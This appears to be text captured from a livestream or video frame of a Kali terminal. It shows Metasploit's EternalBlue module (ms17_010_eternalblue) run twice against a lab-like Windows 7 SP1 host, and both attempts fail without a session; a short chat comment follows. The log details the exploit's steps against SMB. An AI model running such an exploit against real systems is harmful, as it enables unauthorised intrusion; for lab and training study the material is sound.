 kali@kali: ~
File Actions Edit View Help
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.175.4:445 - Connecting to target for exploitation.
[+] 10.10.175.4:445 - Connection established for exploitation.
[+] 10.10.175.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.175.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.175.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.175.4:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.175.4:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.175.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.175.4:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.175.4:445 - Sending all but last fragment of exploit packet
[*] 10.10.175.4:445 - Starting non-paged pool grooming
[+] 10.10.175.4:445 - Sending SMBv2 buffers
[+] 10.10.175.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.175.4:445 - Sending final SMBv2 buffers.
[*] 10.10.175.4:445 - Sending last fragment of exploit packet!
[*] 10.10.175.4:445 - Receiving response from exploit packet
[+] 10.10.175.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.175.4:445 - Sending egg to corrupted connection.
[*] 10.10.175.4:445 - Triggering free of corrupted buffer.
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.175.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
gohaku__: thank you for being
healthy
15:44